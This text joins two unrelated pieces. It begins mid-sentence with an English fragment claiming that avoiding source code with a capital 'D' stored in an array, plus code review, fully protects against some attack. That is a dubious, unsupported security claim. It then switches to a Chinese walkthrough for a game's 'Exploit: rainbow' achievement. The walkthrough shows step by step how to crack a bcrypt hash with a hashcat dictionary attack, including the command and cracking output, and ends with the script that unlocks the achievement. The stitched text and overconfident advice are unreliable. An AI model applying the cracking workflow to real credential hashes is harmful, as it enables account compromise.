sticks out like a sore thumb to someone reading the source code. You can prevent or eliminate your exposure to a rudimentary attack such as this by avoiding "Big D" source code -- any source code that contains a capital D stored in an array. That simple rule, plus reviewing the source and removing lines you don't understand (or learning exactly what they do, so that you do understand them), will fully protect you against this attack.
如何解锁【Exploit: rainbow】成就的正确方法! 不修改存档 不使用漏洞 不采用变通手段 解锁方法 此成就要求你破解一个Bcrypt哈希值。讽刺的是,彩虹表无法帮助你破解此哈希值。因此,我们必须进行暴力攻击。我们将使用字典攻击。 所需条件 性能强劲的电脑 Hashcat 词表。我使用的是这份英语单词列表 熟悉实际命令行操作 如果你使用的是Mac电脑,可以通过Homebrew安装Hashcat。 步骤 如果你不是使用Mac电脑,请跳过步骤1。我假设你已经安装了Hashcat 安装Hashcat 下载词表我将我的文件保存在下载文件夹中 创建一个新的文本文件并命名为hash.txt。我将该文件保存在下载文件夹中 在hash.txt文件内,粘贴以下哈希值【$2a$10$aertxDEkgor8baVtQDZsLuMwwGYmkRM/ohcA6FjmmzIHQeTCsrCcO】(无需添加引号) 当你准备好这两个文件后,运行以下命令:hashcat -a 0 -m 3200 ~/Downloads/hash.txt ~/Downloads/words.txt ... 成功! 示例hashcat输出 如果你不想被剧透,我已对代码进行了编辑 $2a$10$aertxDEkgor8baVtQDZsLuMwwGYmkRM/ohcA6FjmmzIHQeTCsrCcO: 已编辑 会话..........: hashcat 状态...........: 已破解 哈希模式........: 3200 (bcrypt $2*$, Blowfish (Unix)) 哈希目标........: $2a$10$aertxDEkgor8baVtQDZsLuMwwGYmkRM/ohcA6FjmmzIH...CsrCcO 开始时间........: 2024年4月18日星期四 20:44:13,(43秒) 预计时间........: 2024年4月18日星期四 20:44:56,(0秒) 内核特性........: 纯内核 猜测基础........: 文件 (/Users/ redacted /Downloads/words.txt) 猜测队列........: 1/1 (100.00%) 速度.#2.........: 109 H/s (9.13毫秒) @ 加速:8 循环:16 线程:1 向量:1 已恢复..........: 1/1 (100.00%) 摘要 (总计), 1/1 (100.00%) 摘要 (新增) 进度............: 4736/9999 (47.36%) 已拒绝..........: 0/4736 (0.00%) 恢复点..........: 4672/9999 (46.72%) 恢复子.#2.......: 盐值:0 放大器:0-1 迭代:1008-1024 候选引擎........: 设备生成器 候选.#2.........Hardware.Mon.SMC.:风扇0:60% Hardware.Mon.#2.:温度:78摄氏度 开始时间:2024年4月18日星期四20:44:05 停止时间:2024年4月18日星期四20:44:58 接下来该做什么? 你只需要找出解锁成就的代码:) 简单来说 编写一个包含以下内容的新脚本: /** param {NS} ns */ export async main(ns) { ns.rainbow('noodles'); }